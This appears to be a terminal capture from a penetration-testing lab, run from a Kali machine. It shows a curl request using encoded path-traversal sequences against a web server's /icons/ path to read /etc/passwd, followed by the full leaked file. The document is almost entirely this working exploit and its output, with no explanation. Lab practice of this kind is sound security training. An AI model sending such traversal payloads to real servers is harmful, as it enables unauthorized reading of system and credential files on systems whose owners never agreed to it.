 kali in ~/Desktop/UhcLabs/Path λ curl http://172.31.25.226/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin